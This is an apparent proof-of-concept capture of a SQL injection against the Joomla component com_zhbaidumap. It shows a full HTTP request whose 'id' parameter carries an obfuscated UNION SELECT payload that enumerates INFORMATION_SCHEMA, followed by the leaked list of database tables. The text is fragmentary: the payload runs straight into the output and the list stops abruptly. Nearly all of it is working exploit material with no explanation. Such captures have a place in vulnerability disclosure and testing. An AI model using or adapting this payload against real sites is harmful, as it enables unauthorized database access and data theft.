 /joomla/index.php?option=com_zhbaidumap&no_html=1&format=raw&task=getPlac
emarkDetails HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 863
Cookie: Phpstorm-412f56be=c65745d6-7ea9-4970-8c56-4c4a2366c65c;
0d9ee7971b38822709cc872abda5ba24=amgocb39br9grodr21rgjdsta2;
ui_session=2986ad8c0a5b3df4d7028d5f3c06e936c5acb0c3eac6327c40e3b4c79bcebc
e0dba8cb1af0f1ea21ec18452c7540e681e5a3b82f4f9ca17743fa1f82a168b7b7a
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
id=-11+UNION+ALL+SELECT+11%2C11%2C11%2C11%2C11%2C11%2C11%2C%2F*%2101
111CONCAT*%2F%28%28%2F*%2101111SELECT*%2F%28%40x%29%2F*%2101111FROM*%2F%2
8%2F*%2101111SELECT*%2F%28%40x%3A%3D0x00%29%2C%28%40NR%3A%3D0%29%2C%28%2F
*%2101111SELECT*%2F%280%29%2F*%2101111FROM*%2F%28INFORMATION_SCHEMA.TABLE
INNODB_FT_DELETED<br>0000: INNODB_BUFFER_PAGE_LRU<br>0000:
INNODB_LOCK_WAITS<br>0000: INNODB_TEMP_TABLE_INFO<br>0000:
INNODB_SYS_INDEXES<br>0000: INNODB_SYS_TABLES<br>0000:
INNODB_SYS_FIELDS<br>0000: INNODB_CMP_PER_INDEX_RESET<br>0000:
INNODB_BUFFER_PAGE<br>0000: INNODB_FT_DEFAULT_STOPWORD<br>0000:
INNODB_FT_INDEX_TABLE<br>0000: INNODB_FT_INDEX_CACHE<br>0000:
INNODB_SYS_TABLESPACES<br>0000: INNODB_METRICS<br>0000:
INNODB_SYS_FOREIGN_COLS<br>0000: INNODB_CMPMEM<br>0000:
INNODB_BUFFER_POOL_STATS<br>0000: INNODB_SYS_COLUMNS<br>0000:
INNODB_SYS_FOREIGN<br>0000: INNODB_SYS_TABLESTATS<br>0000:
seiwn_assets<br>0000: seiwn_associations<br>0000:
seiwn_banner_clients<br>0000: seiwn_banner_tracks<br>0000:
seiwn_banners<br>0000: seiwn_categories<br>0000:
seiwn_contact_details<br>0000: seiwn_content<br>0000:
seiwn_content_frontpage<br>0000: seiwn_content_rating<br>0000:
seiwn_content_types<br>0000: seiwn_contentitem_tag_map<br>0000:
seiwn_core_log_searches<br>0000: seiwn_extensions<br>0000:
seiwn_fields<br>0000: seiwn_fields_categories<br>0000:
seiwn_fields_groups<br>0000: seiwn_fields_values<br>0000:
seiwn_finder_filters<br>0000: seiwn_finder_links<br>0000:
seiwn_finder_links_terms0<br>0000:
seiwn_finder_links_terms1<br>0000:
seiwn_finder_links_terms2<br>0000: